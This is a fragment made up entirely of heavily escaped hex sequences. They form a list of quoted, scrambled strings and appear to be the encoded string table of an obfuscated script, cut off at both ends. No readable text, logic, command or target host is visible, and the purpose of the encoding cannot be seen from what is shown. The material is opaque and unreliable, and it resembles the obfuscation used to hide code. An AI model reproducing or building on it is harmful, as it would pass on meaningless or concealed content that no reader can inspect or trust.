5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x